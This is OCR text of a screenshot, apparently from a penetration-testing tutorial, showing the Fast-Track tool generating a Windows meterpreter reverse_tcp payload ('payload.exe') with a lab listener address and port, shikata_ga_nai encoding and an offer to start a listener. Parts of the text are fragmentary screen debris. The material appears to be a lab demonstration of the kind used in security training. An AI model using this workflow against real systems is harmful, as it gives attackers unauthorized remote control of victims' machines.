 Shell - Fast-Track Interactive
Session Edit View Bookmarks Settings Help
14. No Encoding
Enter your choice : 2
Enter IP Address of the listener/attacker (reverse) or host/victim (bind shell):
10.0.2.15
Enter the port of the Listener: 4444
Do you want to create an EXE or Shellcode
1. Executable
2. Shellcode
Enter your choice: 1
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: LHOST=10.0.2.15,LPORT=4444,ENCODING=shikata_ga_nai
<< back | track 4
A payload has been created in this directory and is named 'payload.exe'. Enjoy!
Do you want to start a listener to receive the payload yes or no: yes
name [ pwns
e ]
Shell
Shell - Fast-Track Intera
US
1 2
10:18